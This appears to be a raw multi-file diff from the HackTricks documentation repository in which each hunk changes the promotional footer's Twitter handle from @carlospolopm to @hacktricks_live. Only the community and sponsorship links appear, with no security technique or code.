* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
@ -38,7 +38,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
|
||||||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
@ -39,7 +39,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
|
||||||
|
|
@ -11,7 +11,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
@ -534,7 +534,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
|
||||||
|
|
@ -11,7 +11,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
@ -200,7 +200,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
|
||||||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
@ -139,7 +139,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
|
||||||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
@ -825,7 +825,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
|
||||||
|
|
@ -17,7 +17,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
@ -905,7 +905,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
|
||||||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
@ -735,7 +735,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
|
||||||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
@ -332,7 +332,7 @@ Other ways to support HackTricks:
|
||||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
|
||||||
|
|
@ -9,7 +9,7 @@ Other ways to support HackTricks:
|
||||||
